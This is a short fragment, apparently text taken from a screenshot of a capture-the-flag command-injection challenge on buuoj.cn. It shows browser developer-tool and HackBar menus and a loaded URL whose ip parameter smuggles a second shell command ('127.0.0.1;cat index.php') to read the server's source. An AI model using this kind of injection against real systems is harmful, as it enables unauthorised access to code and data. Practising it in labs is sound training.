 /?ip= fxck your space!
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://29ffcc10-b705-45c6-bea9-4fc720a0580e.node4.buuoj.cn:81/?ip=127.0.0.1;cat index.php